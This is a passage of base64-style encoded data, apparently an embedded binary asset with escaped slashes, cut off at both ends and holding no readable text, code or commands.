ZOOeKop+WQaemgtPKFEiDL0oRYs6UwX5g1APm3xvAaluJMOFZI+QITaZDSUc50wnDLsyQldSN8S\/7EF3+IODUdOCEzR0O3K3bS6dS6eRDpDClNdDnwSFy99p2er9nIq\/AMZf8fL\/[base64]\/RDFYkBbh3EKoAB7PWGEyhEbuQDPeADHeIJMQiQ80CRRmhZS90Xq1wZhvBGC4zcG8iOj\/QeFP90wRtUDwD0G0RMAXRgAScdhBhgCGwBgKbM1ua4REZcYjXckfbAX6ckwMYdxPSFhBgAAQCUyWm8nx40j2i1ynMVI\/[base64]\/wg+F1IU5SGOONIU\/2pBjOzeVpHud1HrN9Xuj\/McmlwJS4acH1\/YPq9UEn\/cMqOI8TbEGUQQkhkgIlnAA+hMk0iFYL5F4AtZZS2mFT9oR2YQHkdMGV\/YPjlFsdokEfOMJyOAoA4ANFeAFFmMQ\/lFx06YXrOIEeLIcTvAHH\/QOfoEGRGco1ck7JFVkXbM59OWJ0nY8dokbk8JMqwtbJZZcTqCVz8BaflAHk3NQoDhQaqNaEFBlFWeYXYGYLKJ\/J0cQWdOb5xOYfpUaOJAAkrgZ+cQQsbdVW6YAPRAACnABxukU6blUcGEIKFGd9GOACNEU+HMEcXEAR1ONhGOAF5MMJNOdzGucJ6IIALAFluGAA8EB5IsANFIAAzMB0\/7jnDAjnCRTAAkBAARTAC5wAfo7ne9LgDOQDfubnfArnPtjnCcBDAUCAcMYAeqrnErCnfManRU4oUMgnfr5Afr7AgernVmmofi7oVsknfZaoiZ4oiqaoiq4oi7aoi74ojMaojLpoVk3VCTjhg+FDFWoV4aFaPdjkFuakkMrSF\/qkkR4pjKEh5s3N6sQN5y1bGxrlswnZpfhlHULBF2jBFEzDFKDGqezA60EBl6TGIJYBA2hlPXQl6nSGGCwi59SfK1mbT1jiKqFB6kEBL12ihfjDKhiKJVkHJTxEl4JlbHpBBwDm\/kFOGjGFscSpZ2hBlboSRZVeb9gpFnBGF2xEAv8QC3NMU8jV6ZpsI2K6kp1SamrYqVtiqqZyalhO0yNARERxBpYSCLr1xEQYDiUZ0A3s6q7+BTLcwAHUYwKk4w2IQnH6g68C62VQAq9+yxpo565CYIAaawQgqw\/8KnlG6A3sAxP4AwysZ3taZD7sqnvywLjuqgAIQAScYATEgHtSAnlSpEUugACIQABsACaMAa\/eAAdWwAnewLlua7d+q7aW67mWq8GSa4WqK7sOALvuQw4wrEOSYLia675eLMZmrMZuLMd2rMd+LMiGrMiOLMl+rKf9wY0Snsru6OB9VYHxg44OqcwSadIgqc3e7JJaXuYB5bJ53ud1FouNnk\/0w2D\/9gYncMIWJG1nPNQXjKlnOB9E1cJW8gNAIYQeOK1Y\/s7CMMz2JQrXOskJdIu8NMVB4INoUALLIUQ9EEO\/MEWg+kQMzAtEMMx1pK2T1MPAQIolDEypWEK+IMD63ILFxATeDoylmG29nA7ilkvfGu5B+K3FBO7g9sQOoMu7gMmlSJQ\/6F8B7Ss9QGAUYMA5IkA6fq4PREECBGs5BusFUEKwGkUEPIEPDEG6XsUG+EMMgG7qni4GZCt73gAGwCu4umCA7irxBqy6MsUTCEAOuKA\/kGfTCYCCCsC30IAFAAWvMoIAGOQVqOO+Bq\/v3sDxGq\/0yue5uuD05oA\/XAAmPMH6\/2ICD7igDSTAPgzvewZsyeZvxmJJj\/iIjxhHB\/AqBuyO\/+IpxmLAhPjIrg6w\/05Bxj4CIfhvGWSsQxmw\/[base64]\/xDLjnFTDyHucD9ApvIwuAXtwAuP\/CcR1j8AWDQbURByEkw65+ameAAcbWHx7fwKdOAf7y6qdCwS5gLFhOCyfXsslGoY0Onggn2KcVXlQ5WJA6sTCfVc2qsDGvsM6moeUNpc\/+7DqZgdCKCT5ggdNuQVUmbVUOhCM4AdJmKgN0yy3wAxBUS+wUjh3U6jCnszqvcwHdRh90rQDRgzzPM1pIgLDSQzpewF0gg+oaYgxQoAAwQT0yRQLQIxPoc1Ygg+\/OMz2ErwsuASXIMwK+gCHSwwlgwh3TwwWUryVvdPQG6Aso3RKMYAzMcwU4pABYAEMztEOXZ0TTw0S7J0RLtABoqCVr9P1u9PT6gzzbb4CuNFAHtVD\/DzVR00Of8jClyTMpR85LyzMG1B9P08On2kFFr\/QjgCUYrPQri0ZRd7VXf3VXe9qnPdjgjdqn2eQUpulNsnM6F+kxv3WwKSlQ7uzqPKkMS+lRQvPviAOhCjEM9UErHFEagYEkdMsfRCXnkCKb9kFbsrVjP\/ZjiwENQWIAATU9GoIPVEB9pCMECsZBe8DpMqAhbMABHABaeIBAS0F90APrdnY+gnYULPQ8LzQfpOsSRAEFJG9Vo+AT6MIJuqslx6sfu2cO5EMTrOc8iwAm5EAERIAJBDVt2zZuJ+9xl+d0V+seN7S4xmsRlKcu5HaE0oMLmitYlzdYs2oQT4Ha2AEg\/[base64]\/WGBmv\/TQOnliKT\/Oad\/9Yp\/upi4tYO\/NQu\/sJNu3uatIY3MMOjFIVK+qWeAQS0g9j+UM2wxnwDRaWymBKj3uq8r3hGJQS\/8w282NgAFddwyxTxriz5oC0OfAFeXR8TQg36sNj2MSgw4+zxDuz0IQBQ0tTxX+zxny7wwtADcMbnUh7xQu3PoRdhaDEOLu7gD9bxfe75QhjyTO7cY4qiEu16wuw1cgD60xkHCtAD8wKZ3unlHEQIEuFbbdwysMmdk9TzTN3yzSsLP809hzn7jFGz1gbUrvMgT9a\/\/OoOPOspf3twsKTOzoTMHmV5zjhcUjiT8wThDhJWOHADBpRXVgnyVPND\/B30BZU5dvsGLwxINJL3SLz3TN73TPz3UO70JOCQ4RL3V0wNGA7jVbz3Xd73XM70FhHkUcKAuIEASpKs\/3MDXr\/3Wd0ApU4LTw1F0dQOd2oGiwz0NJANU533d50PUl56l1x9rqD3bF77hN\/0\/pEA\/9IM9rMDiV8AY7AMQMP49fMd3jEE\/pEDl98N32MM+1MM9jIE9VIA99MM93EM\/rMA97MDjc+gK2MPpM749jP4KaL7nz37l48Po7\/53oD7nO34\/QL7k7wPsm\/49pEAF1P7m434\/1MPuV8A+dP7il77jp0Dkr8B3VIDx90MBiTrKq3CpM+mpw7CqR2mzweEzR7NP\/9wenrQCIdETm+JhYtdllBBDkwk9\/uc\/AM1mKQOEP33\/CBY0eBBhwn80GDZ0+BBiRIkTJV44EAUBRY0coiTQ+BFkSJERC2zgsOGJv3xJDujyNxImyDItaE6hJJFmCywIZtbMtyUnmIZocr6k0bPFlHwaodDc8gZoCyf+asW0elXiv34ruNqz16\/fvhU79u1Yga8fP377TOzbZ08s2HsVUuwL63brCrkpwPYDYuIevhX8Brc14RVuX3sV4OIFuwKI3hT3+vY7bOKsCX6H0dpTFLff3Ht2K+ddcc+e3q2X2bq1pxA2QiRTlMiobRt3bd0yePf2\/Rt4cOHDiRMXIuO4kP\/kMlogVx6oRSDpgcJUtx7GDHbsZvbEPjjFSc4vrXYgfNM0p5gy3g2WQU+TE5gENdjXt38ff379+\/n39\/8fwAAJksYRmqCwwx9LBDSIBn0afNDBCCGcUMIKKbzQwgpjQCCjDDGkMAFKPBzxQxJNLBHFCilJgMWl9OEwnxNlTPFDPXKyIwYMc9KCEhtpssMSomhyIkZ6hGxBIBp8bAFHFJGKikmPZpySRioz\/Ocr1bbqx6vB+HHlLbD24csufri8JwUgvOISsjW1NIFLvvABIqzE9qngrh24fOswyrIMbUux6LSHMrXesmuFMU\/bErV7Dvvqqzq3BAtOe+RMlMx+\/kP\/QospPC3D01CnAFXUUk09FVVUSU2V1VJXNZXUVz91tQw9tNACjS++EAON+8pwAgmaxivPIFu+yCknJ7SYxrtV0AgPWUJqUXDBaq29Fttstd1WP30S8McfBOrB1soqzS0X3XPVTZfddd2lEqkpYvAwJywoiTcGAKAEw8Ejk8T3xGOR7cKfed89uF0H\/9EStca+aos0S\/vBZ0y2KkuhArEYW8EEOvViTNKtRtMLtYkP1XLMFL6q4B6u6MSMMbfwWmHN0L6qYR\/UuOorBZX7AfkxOGN+66sdUjiL0Nf8g4Lppp1+uuk9oJB6D6qrvhrrrLXWGuqup\/666qm3HpvssrX+\/+K+Kd7rgryDwIhKjC5y4gSKThESRw80oOAE2RbGo4RYbgUfnPDCDT88W6wUX5zxxh1\/HPKQlrQDA5xo4nFyDJDRItml\/GUoc42QgSqnLfrIKPLUI9KK0CNpQuOeFrSAuJ9nFeknhWloWiWyfi7HZas3WtAjBYGTnaLvFqQRJywb31CNzrfCAwMXPZv6wpWw+nECDXueRdaJMp4dDU7hnw9telwi0wPaHTkHn6\/\/uJp\/flzsL6cc+3HxxZdi\/PefBivIRkOQkY0CHvAaJlCgCa7RQAc6UIH1W4H+9KeIIOAABzpwAxkaQQQufLATT1jAApawhABYwQoFiMIKrREFa\/+0EIYrjEIBaGiFAJhwCSN8whOu8MFG3KcXYkhP2wpyniFJggGu44QTxPAFNGAhV1BwAt\/[base64]\/neOcJjmRcY8LnDOd8UwnQ+LBDna44yHusCc7FOcOfIJEngEV6EAJigx8ybNe98qJvIzZPjAgw1\/GPChBj6SFBNCjoBnV6EYDiqUxEGUK4PIHUfLRAjDQgy+4eFYC9qGIZzlCC3qxRwvE2AHUSCMpWnACA0TaByRggUkiBRcQgKAIG\/UBTjItB\/K+0AV+eAUKYghfo5yAhVW04A3fAhf3VmoXRQivD\/3ABVO7oI97BIF7CBDpF+qGJKEmQFP+iSD9uJKNKtw1G\/Nb4F752le\/\/rWvAszGYPOKuwtqkINEYAITirCGK4iQhCUMwGQpi0IbTraEmR3hAnZ4hR5Oggnl\/yRCI3RwH1d4oXSSCFwvBBafBOijA3p4T7BawAlNUDF5W9DCFQNnH+EhKQH4IIgo88HKpPgjAf\/ohRTfgIAEJBEJXQBAQf4AFOQCoCmkJMgtgFILf1DiIKpIJHKfC4ZErich4oUCeZ0IXoNwDgy9JUh1W4De9473u6Xcgh6cW423QaGL2+1uuAqCD7CGy0ZlcK6N3GsQ8W4BXJJoyhQI0gr8nmC+A24wQeArX\/oiVxVC1IJB6GvfgnAOwvk1CFPHhRAtNLIDLPKvSevRge4m9x\/iqC9yhYsfZOqDAz4QspAjgIwD+OAJ+kAGD4ZcAWSo4gk+EAFGnxzlKR95yD4QAP8yKhABARSAyknAxJepzAEBjHnMUSBoFARwAjbHgAkC0IWSOYqMBoj5zAIoATyQgQMWoFnPRaizMdUhABQMGtGJRubkThBPAOyIGYxGRjHeJ5V8RBQZkh6oPiaXD0V\/+tP\/mIsXpgKYexzVpCdIS+2ckIDRwNGMNwiNSbHQBUXYQ3hT0BUCcvYVfvQhKYQxE2PMelS9uOUeQNAVsG0wJih8ATwAuMc9qso+f2BGaAnAghMQsKY3IAGp\/Fh2C5qtuw7k40z3yId5\/UFsSP0HsPGW97zp\/dcf3IMRODjCDCwAg1mUc7Fc8OwOObvZEebQ4Jzt7BU6wYXFXkAUEJgFDCz\/wIMZHMEIY8APGqBDEzDQhyBgoCLbLAGEf+xgFWDoAm6ThywxTKEWgNuPECVREB8xoCBgmAqG\/4HGfLyWIPjAAhK+ELjw+OORLRADyHuOJPkSpAVQwPE\/8IG8LbgSIVLB8RTEQIyDhEcMf6hlHm\/x9TxO\/VghfQRBdoA8J+yjIEeX76MF0vP1thgKOM+61JMuhhZHfeoEkTtCwC72ryOJIGVAwhY23EsolN0gjg98QYTYglYghCgWpUSPd0AILZSdc1oglt4StB9kLkDLFwhtHHwAgyNf4AZG1rIPokADZKBeCp42Ju7zYQhDREH1rLfABQQgARt4WgQCGIAAluBp\/+JzoA0z0IWXdS\/QfPiDzf4gPg8aXeccCIADRjDCOYofgiUIIADiJ\/4ISDBoeLBAAAgA9fw1uqPYp7PTE0WGQzGtf4H6n\/[base64]\/iAINWqwLgAIMesyJcIwowMAf5Aso7OvoCOK3pi4TEyIQ+M4gjgUNeuwgAK8gxAEBVgwK5AbrIo8oAuyRVrHVCAJ5xMAfWqwgjkX0BA\/xsg7p\/kHrCmIKWoEUC+ITcWwTCeIYD+8XVZEVCa8XgbEF9E7wXtEgZKsLZvEgckBZ6qu33E4lvqMM3Cs8Lm8FOyAVTe+YjmwBEuAEToACBKANXu8ETCAODCEFfCACloL3jIkGeE\/LVOIGrmAOKoDNZuAm2CwAeID5PO0g3TEGDhKZomAJLmCFvskikSH74mwGbsAiVwgGkOkeKBIZYAD\/+I4JAgTgHNwxBARgBBCg0MLlHTdAABJghxyghDQgB3LSmHZyCXbSAYzp\/[base64]\/EjiJBldowFPiyKHhACCACg\/\/KcQpS6AAwkAQFqIQaeDj+E5\/GGayagwPCcYAq8rulawfBCMZBArhO5sxk7Meu0URgTiTxLEQpqgcNOLhT1wEa0YCAOAg8DCRehgOuQ4BeFqAzmM+cWjxyj0SB6cYrAiCD04emC8R+EB8KgDj55sRlzUT9lpz\/jLhppwh9I8T+7IEAHdEPDCA2uSgzWjvJMavIilOfMCw124ItGlD82YzNeDwN0NB8Q4PVugAn00R9YTzN4T0d5bwgMYQ4KYAGY4ATygc24jx8AoQj8YRYakh+iABNm4AQ2Y0q\/VDMEQAAiwMyKjM2kVAD8Ic54YAEEQAQKwMyMQEdNwAME4AXMDP8ZxJQfTsAfFIAfPkAA5iABaNIf1IIfDHUDSoAF5gH8WIAm5wEfBDUC5gH+5OFLA0AAeuBLEdVTPVUzQrVOR1VUS5VUT9VUU3UzohML9AAZdPQNXswpBGJy6qFO3yM6D9UElkQLakU\/f9VVR7VWUZVYVdVYixVZjzVURc0cIonXxOQrTEqobHAaWNAS7AECGaAeTOoRcGEVNzApv+Jb4CiohMor9uGo4EQs9EGPXK1ap+Aeni0fKuBZxEG3bFARcIES\/EFXumoywKoe2vUecmALpgCn+gAXUsBPdY7dhIrXNJM0I1ZiJzZiTTMIXgAHpnA1rZAMZqGDiIAIROE2RYv\/CCQODWFgBmaAN40gB16AZfbhB0YzP7QAt\/ZLD6hIDEjhPIvFdQ6EAVohARDgFiQUEZdmGv\/B2sLDkN6g1cblt3DUbRIpHTtxEjmRQRsUFAuiF2iCGht0FoWHWghiGpyAEmwgkTaMILyyKfpAE52AGIToF8NDEorrILZWCKar6VIU6n5xCoCCe2LDFP9BEX8x6hjgDQ73cN1TbMnWbBmPGUNOdjZUbR2zbd\/2ansOAGKgKbpWbuk2NiaMbD1XP\/YqSPmKR4MMI45MzXhvgXivCCJgCIbMECzAGgSgIxUIGXYhzprPBA7yBhTIdxXoGsoUuZ5AAHIg+zbSdtMUAUwA\/[base64]\/uSoqnmIqr2IqvGIuzGIt\/IA0q4AVywAiOQDV5gA82YRNggAzS+GSt0AorTmXZ0A3fEBD2QYunOD9sIf86pUJgnMA6n64XXEd2EsBWtdM\/JhEfvsCiMk8ftOALcMxH9BZpRVRD\/+Ft0MAfIC9vFSLq7LMUp7EYoa5vNpSRk4vmDgIAuoAYOGcU\/6ELLKopCLcFJAEXGzSWB0JxCyIa91A8NRkKLu9ttiDmQDl5giVFR\/kfSjnyEA8CCabBTjmVaUq4WjkBXvkgZCu4Qo8UaeINZlkh9hcMEHR0F6h0TcACFuAFgjR2byAfLEAf84F1FYh16cG5\/EEKfEAKptSBd5cSroHNrkCA8XmBBGADEsAE2jR517RNdSHPIsADcsB6FygeI0AlFkgFSgD8KGAB8MEfTqDQGkCBPkF8RyD\/ARpAU\/+3pEvaeqk3H0xAU3sgBCIYpu93BYyHf6GAFKphV2+EHvYKGd6jKBRoSfj32vZqcnY6po\/6fv+hpUo4LJi4BUjBpCzhUTj42YQKDcSAHkyKHqYtG5MCAssgLBSBcySBSepBTcCyAioABbnko6ZCpMpgCxhAXk1ArN0ICzpAJxToHqRhC9DARiQhZxTBlEbKrcEFrlWBiSyDZqLKiecCLP\/jByJbsiebsivbsi8bszMbsxfjYnHACHrgCKgwZVeTB0rbDVYzZZtABzCuZX8zYzT7svWDfZDljcoA6AziHriub8SAAXa2WpCnC07ACTrgD7iTGQTUvZDnaBHC\/0YutOmaAglssfEuF0Mn79GQ5JOBcb38gQEY1Kf9ZpabAA3ACyha4QW2QB8sgZr\/4RK5GZS1NZNNmUH1QW0SqRVx+RNViRQqURm3W6jWG5eqaJbDAz2kLh0JQrzJ2\/LOO70BnCDy+BMbDCimwL0TwrrCdj\/2Kgpoz6iP7Ale7wKybMhM4J1J3J7zQcta1wea1HaNWoF2Nx9sgM2WIAZMQBUOAE9dHBM2oHk58qDZtMVzIGXPLwAe+jDIVAAsYK8UegmQCwE8zQRwnCg\/wQRYoAT8QR1e0gTO99q4nMtN4AFUcqXP1wheGqnPHLBs4Afe4KqhJJHEgBDKALn4IRuKev+v6ryATQDPExhJ7tzO0RzQ403UPIOmaWoBQ1h7niXXasEuqg6rTMqs7qFakwIZ5AZZ0ADY+uYN8CKo\/wgNEoBlCGWFAdMtUqAptGAX\/IgmcvYGaFpZSIF7QH3a7GGFZQt83mB\/k2UHssg\/YNvXfx3YM\/tOvPiLPRu0xVgHkj3Zj6AHesAI3PA3gyBmgr2y90NWLxMMpmAaAMAW3BKYgAV8rJPprgVY1Ca4\/qEpoEJcCmLCs5tzviBuCbQVJuxxEyJwbS6QIJlCLVkY45oBfra83+vz\/uFYwAANPn0H1rsp0EB0NXG8hKscEQI89LYeRDG7ow65wEXmqvvrAmFD+\/b\/3wHe8iJP3oUojk5s4Av+4BMg4RkUKjog5BETFhee57zjlsNZgdjZEDbgADjAEHxgBl5vA+xZ9S7AA2gP9eD0AJae93yP5w+A9WZIAHjAxQu6IZ2XTAMgCjKAeF38zJ6ACcwsItdUefmAzY6AHhiSdxUo+V4gAiKALRQoJUdAHihrAVga\/FwgALh+DrBcy0sa7\/2hCKgXAiRAzPHepQNd8fmKBihBrYQqXCjBgelBpKpegSgf8hcI8yE\/8\/lq8y1\/8RVf1JDt+oTKEvbBH+jhK1wBFyyBoP93ZOzi2m6RL\/ziW\/RBESwB8kuO883EL5AB8lnEA0fDLhJgQ25h2uxC\/63yYR9OQKvABQG4Yl9FyiNWIES45Cv2wR1f5K3owU\/fKq76g9rHn\/yFfS4u9gWKHYM8e\/2h3bUBAS7Kv9qt3c2d4tl2BZD6xhFs+0MB4p\/AgQQLGjw48EsLKFoQCNSysIs\/ggq7nDAopoUkh\/+ctJiop8WWVQQ9ThyoZ2AgKAkKZnzDseDClgIpDRSDJgG+nRmn7Lip58+\/Nwu3ALAJpUUtgWBEtjKIpgWYkxnB4Cv4pUtLPWgI9mrRxaZMJzQNzixokiBOnTxb+ByYdkqLFm\/UBh1a9Oi\/pEsTivG3E58WIWjqMXV6sAvajwgbGzQBGXKSOD4qD5Hi74APJkN8nP\/IR49eEx8RrlQ+7cO0lHxRKFvm4C+KgBn0IptgImBJPsgFIgjAJGDABX+RrwXfIEBAgNgC\/FlrjntGDg6\/BXjIt\/u2gDn+ruSO7Ay4eAHzSKigUKK6iHsI1I1AYMJK8\/jzkwCXfW63fCMhbPv\/D2CAAg5IYIEGHohgggouyCCB\/9jTTz\/37LNPPyuYsMI+9txjjz0VWriChPdYGCE\/G5ow4T4rrOBhPyl8GGKIHN4zYoQkpgBhjPjQuMKE\/ZjQD4Qu9lMhhhnSyGGLJN7zYoz88NgiEBISWQGFP4aoYYQm7IOjY14K9EOYYo5JZplmnolmmmhqCEgFFQQRxAsvZML\/SJ11wlnBPWlQqGafZX7ZmBYezUVooZoUOpcYbyRwEaCOHhRSC33cItBXbhHjlUdTFCTXF\/4Y1hFj\/0Qlhi1wifoPAFuA2gJZBDWFxqcHLdQXQQDQRelhXdQAlx4xCJSUVlclxcBP\/yiEhrECAeCEEwjkCgYSTthA0BtbTIHpFFuoMtCtWmAqE0sI0YoWEieliutATe166knRQtFBr7\/uBZZO9BYLVxng\/vPVFvsiq6xAX4ixb6jnPlqQDQovHEMC\/jycQD425OOPPg6bsDAy\/iBAz8Me+9OxxPQ4DDElAQhwAQ0LKxzywvmQ7E8C9KwswAYIIPCwxBRP7I8NNICM\/wzOD8O3cMeU2NCyDf3o8\/HQ\/RhAyccI4NPPzRGS4M\/V\/lRwAdP+CPAECf1kIEAD+tiINtorr812226\/DXfccs9Nd91234133v9U0OGIVlopoo\/98JPhGBUQmYLfK0ZY4T4VvOh34znimGQ\/QJhgj5saJp4hljZy6WHkjEeYuOAm8ON4laDHmOHnie\/j9+c2rph5CggfRGHuuu\/Oe+++\/w588BrsA8g9bh7vZvGAeBh888HfzqkYWyBK\/VxbENIHAvpAz\/0Wf10FbAvVNDrQNElpAQBTW3ga0\/S1ZlSqQNMzcBMUE1lK\/1DI+iNWQbduUZaEfARUAkFCC0iCFzBY4v8wMBGIRyQBvlUo5At1+ccUnACFaiRAWQrZAhr0oIcvcCJWrOpCBbvghFr0r1IiCWC3WlgQTihFgLIaiAER+A\/3JWQldSGKAhnIkQeCDyIMIB+9ykAQUm2KXwqZQkxy2IL8cU8geavi2mYhgAgswIorwITNrCi3tKHtE2QsoxjP2A8YCAAFARiBACxAAgoIoAT+aAAabQTGPOpxj3zsox\/b1g9qTXGQhCykIQ\/pKOcpcpGMBJ4G7JEGSEJyH8NrpCUpVMgO6EEMg6qeEwgxhQQwgx+I\/FIXwFAwMPwlYALBRxm6sIVmiUEa\/BMIGqYnkq48BAoexGWrBoVKFBKqWVD\/QAMAammQL+ByC2Do1qC2kJKhdBINt5wLFHohkL\/UQw\/PVIxAdvAGZcYSCnq4GSvL8IWkOKELtMzVP7TASwx+AR8bpMgyv4CVZeqymrlcxTOj+YZp8tOD6uKlFnB5zWx+ipvWU8w\/[base64]\/8ziigBKgO8gUfMY+XYAM1DR02Np9Vg9\/8GRepBMrgSpBwIcJlcjEqQGl43ZXAuCV7kmgBKs\/EdhH7ZC035Mrf\/QawJugViPKRZmjbWrQP4QV9caK7KTdQjMyPfXyuI2rnFdoWvbijA\/KXe5YzoBAk7A3DIhIB\/RZa5SRYqBmyEAAxylBAJu8NLqine85C2vec+L3j6ddb3sbe+Xrgrf+MrXeYjcQQ1OQAnAXpYSf9AHENwL4AALeMAELjCB04vgBKN3pgxusINtpOAIS3jCFFawgS+M4UdRcsPD6zCHP+zhEIN4xCIuMYlPbOIUo3jFIs6wi18M4xjLeMZeqrCNb\/\/8gwfreMdpw7GPfwzkCNN4yEQuspGPjOQkK3nJAw6yk83L4yjr+MlUrrKV\/8TkLGt5y1zuspe\/DGZAzXfMZC6zmc+M5jSrec2WDLOb3wznOMt5znROJJvvjOc863nPfO4zVusM6EALetCELrR7\/YzoRCt60YxutIVOh7l7hChx\/diBhDwEhBXwI0gdQluFxuCie5ztRzvghwlwJCUfbZrSGKKakDb0IxFdadP3UESOLAShF0goBaPmxw4w1KRLx5pD+8j02TqUIyDlOtT1CFFkemSPSUPI0sTOtKthvTgVgZpJ9YjQDoBAOBxZ6EWDc1EKYr1pDwmJRP3IQZB4HaH\/[base64]\/G0hO\/3mlV3A2DZ0c5\/3QNcNjBOkNyQhCqaZ4ug+OcaOLqOG+NtHcl3TuEFGt1hMKUcLdngKW80PsI485vem+gprjm+0LX7mzT8eiGqWo0ZzvvOc\/D3pFKsnsuWPciAg3Igg1\/w5tp256BTA3ehwdSd6Da7q6iZSlII0IMjMKEuAohI8UYC4FT6rRpP1Gow9BaOm5\/5CV+PF645mIeccnkpJgV\/AeTYl5o2t9Ciow\/Q\/9PEOdtv6PPq56K7nCQ\/gAP5OmH7lXnx7aql+3hvghfHsQH9+kq7+STo9+uhNvgxN94NchFSJtuOd8E4IPTTclAlgiwid9yDZwfnN9EIJ62Fd6uId\/LJJ\/PpIh4sZpNjIizNcif4OBFcAiFYAPNmcj4iaAWdKAqed7JwhwEvh6B2ghq6N2jIOBTfc3v2cP7Xdq0QdrG6ghAPdvEDJ67Jd\/[base64]\/uwAxoCcaiIjmNAOLr\/lyItaHpjcDoi0mlPcokzIjgtiDr3cId8QyEDaWoh2Gk74orEFiFn44UU2SFUyCUc8npzJ3At2Dg0giMt0o8TySKOo3otSXwYlwLkhjo+iGwfgjq0toT6B26615An2DfURzUwaZKqh47Ch3M0goF\/WJIfcpRyl5SIaJKLg2zst4BfaCX9+I+pJ5MVkiJ2SDgbAox+2DeCczYmIoGZo5QdwpTvNpQdqSQ1UHCwgzkyiYgbooLK1jd3qZPoGCFTCSETEoZcoiEEiXM3+ZSXGDp1+SN4yTxkGTgQUgOdWJQeEnmRSZFVCTubQzizx4A+QiFmaSVTKZJ6CTsjiXBOuXxW\/4JsxFYhZ\/OP0TaS9aeG6ZY4T1l\/TimVg3MifKluS4khe7l8nVaarzOYgwM7MUmOSXKPBqmVVeiaFXKUzekhqNiSBIlxTLKFzqdu3FcDACchMQmXFzKJjclprmkhLxmc9KiKdoglSUKGRLmav4k6+aeaSNKX68mAsAmXpSeRAGmYEbc5kGGV1omWcal\/X+iQ\/pkikUeG2Amfn2mHi1lvXqh8oPMhIKl\/O3CbVpk5rbmTJiI53ikktImdjqN5oKlsvqmhnGZrEOIKzEl20HagqNd7JtoPA\/FyztiJlBYk0FY6LCk4BcluhyNsn7lrPgIhkBMhTqqcnbkhyYcks4M5s\/[base64]\/yjhNZ6RGypOcOm5VGKXxxqW2F6\/HenEZUoiGJ7CPc4m2x5J12obKqqVZCKqZuq+lujlt+K1oI7ARx4SU5goVQjlIwqZCgqT26pig6pQ1WpjYJ2zdan1\/GrGCmqyoaq2kSbBB8qdmCZdK8m23Jqm3eomPE29qyiSAajoFSzoMyyXC6oeXhiQSi6fiyG4C56WIeKm2IxAXgg8gGm0NSDkkyYIX8n9u0pK2OG8moA8TaQIed655MmkN+I\/oyTdeGiL3+G\/xdjw4km5meCH+1SLhxpcU6TiEk5eNUwGGwyHHprh5C6KSprePSyUel5eG+zgcYpeLeDr4MH2Q1rY1MgYe\/1eHVjgGljuEt3ghhBO4Qkq4n5o5lcshiVskefu6mgaxebIl4EetkiO3l2uGKsJzaYt9bGuP54YLb\/tvT\/s4HVK6VmICO3C3HbIijiu4\/XCSPmc8bsIhrpZwGKIPUagim5YnxiNpkXshSaghhzuED0ivviZ3bPu44wi6sbO7Y4C9Dzg4\/KAPWyJp4Mu3LuJxIKp8lZsn98uEILJqLKmG4huaglO+EZy4ORJ57Cu8efJ9kEu93Jc6u4m5v+u8y\/enxnPBxssiJCi3A8x9\/GDAGOK46Dq4kHGtG0wj6IuAJlADaiu88Uq8GAy3rwbByjvBOAwEn3hq0UslpoYic5i89v9Aa+l7wxoCvKtLOg34xEo8w\/14jTissZyjcJGhwYd7D757JesrcMDGly9MxaV3wj9shtEGGfjwxPO3t34DfhcCwFdsl7Fzulvip3zouVzSwH6KIbeLdfcYk6J7vUB8fmlbeMBmj\/cgJW9LsZRrvvcweEW3IiusaVEMv\/7Lewm3u3NLwJDRvX6qt1LMwNtLi6nzvlw3qD83tuIbGfYwEB+Saj+COk9piglXJYlDdsK3aVYihUtCzNiaeTv4pJUWkuVKtIjZJCZAhaamhTUCcx5iw4rrnQN4bnyzIjcJjZJjhcNsw0n4JKZoJeeGI8CmhsUplteIcQU8JJEmOUOCxt\/\/twKWRoIya40\/0qDWl7VOx7fFiXvcp2z8nCP698\/0LCTq3IA6mTYesr0Oajyyc24cssyYN4fch3FbOJG4RprVXCU\/cpOnXNK4hyEYaGkTTW5ZkgKuIHtNp4YZXbNog4HF\/CPlbIYWPWn3vK4CB7ZBLc1SOM9mtwKPI7ymVyOlhn0e+M9VUiUr0tBAYn1VS9NZMnzKNyTaeW7eXJpW2LBWPW\/6B9IiYs8kfZGC42xsOdQ37SH0zLyc4824Z8hmuJBt3abVvNMv3YC5o4MfMnLhR4ogvZrpzJSfzH\/7PM4n59QuO37mVm6KLbMp7YHuCNDzxtde7YwgMm+J2yODja2y\/6fZplbQwgzYiAycSppwkEORPI2gMY2qp5efCB14T80P1+zPCq3X6QyAANqIvlfZvk3Wh1PYZ03a5Wc5vnc68EzRoxPSFGluCLqSJygjg7MlgfeFFBvak6aCSKp7W9iC5zZ87sglAwGDyIdwCxkhl6Migw2dd5qo4vaFwIi2aNM6lDPQ9IqqXi2koNOt\/kqPqcfgxamsOfLEwpbetaODxqqNzQkk9G05W2J7uNY376vYjKnQIWchzfxo2Eh+wik4bMokFWfLuwzVq9mtSt2tTIh8CMrdJFKY8la\/9Llr\/J167G0hVFPfnUNulzqS+s0k5Dic8ze\/H2LgE50k8SqlMP94bgCZ4Wy3ApD6qcTmwuUXs6p41UPOjJFpphA3x5\/[base64]\/luL0eNMxK+SaBjhb4iLzuI0r0sYhIiV0Nzr2kAN5wjfjPAYgSItno9338HA6XrCr18bMOOZmeA8Tfw9jsA8eJ74nB3Gn5yIzvWkror2FWvKJU\/GWxmqTuI2Zpt2kvm6tU\/Ii3MZUc\/EkQouDN2kFSX5QzoQ4QPGOHGrKJ7YFGdFzGCQm\/yIqT4VYko\/CJyHqSn47SLESb\/NYjPMsT4FILyHF+fAwwoRYP4RU8zq00yJ26fUvr6dEJ5ZYT4wrL\/IbufYsEvP7zOHWlwNlP86sNnRk6CIy4tUPP915PPGMibqhBiL0S8YyovScCnCNY\/IVv8yF+IVfX+ZMW5hO751a\/18jFldw5Un6hlck7Eb2I7wDZx9rVdr6yB7ypD4iUtI6Ek\/xoiz3mrn0SxOlVD8lIn\/1eYLyrp2rKb6NykY1WIKAhQr8xoPFm1b0IoeBeL\/7kO\/7hTn5FV\/Bl888as\/xMaK4KpI749\/GFSz6ndbwkan3EsL347z10K\/290v9ANHPxL4V+\/bZy5Hi3ph7\/Hb0S5Gi34p+9izuw9fvnokVDSn2O9hP5Ap7GnNUuJfCHj5+EEtOPGgQ3757FDdSLGhQ5MCKEPlRNNET576KJ1NibIlyYkV79\/q1rFkx4wqKRINWRagQ5Y6HYyRytFgSKtWGIkXa2wdkYkmEKBWydDnyYP9JfRpt\/jRLFOSOkvuMVrBnIqhCs\/fQauQI02neiv8cF9SYwqDTsApX8DsoOW0\/XEzHBLEoMiTPo00rGgRMleY9oqZZ77N